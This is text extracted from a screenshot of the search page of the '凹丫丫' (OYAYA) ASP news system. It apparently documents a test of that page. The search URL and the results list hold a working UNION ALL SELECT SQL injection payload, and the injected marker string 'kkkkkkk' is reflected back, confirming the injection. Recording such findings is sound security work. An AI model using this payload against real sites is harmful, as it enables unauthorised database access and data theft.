 172.16.1.121/search.asp?key=123'+UNION+ALL+SELECT+null,'kkkkkkk',null,null,null,null,null,null,r
搜索
测试1
凹丫丫新闻系统
OYAYA.CN
首 页 文体新闻 社会新闻 专题新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323 下载中心 访客留言
今天是： 2019/3/18 下午6:43:55 星期一 您现在所在的位置：首页 >> 站内搜索
站内搜索
新闻标题 搜索
最新推荐 new10
1 凹丫丫新闻发布系统采集插件
2 新闻发布系统,HTML静态...
3 生成html新闻系统
4 免费新闻系统,asp新闻系...
5 免费新闻系统,asp新闻系...
6 凹丫丫新闻管理系统V5.0...
7 凹丫丫推出虚拟主机8折优惠...
8 新闻发布系统,HTML静态...
id 新闻标题 发布者 发布日期
kkkkkkk
关键字123' UNION ALL SELECT
null,'kkkkkkk',null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null-- -Tbeu,
为您找到1条新闻
首页 上一页 下一页 尾页 页次：1/1页 共1条记录 18条记录/页 转到： 1 goto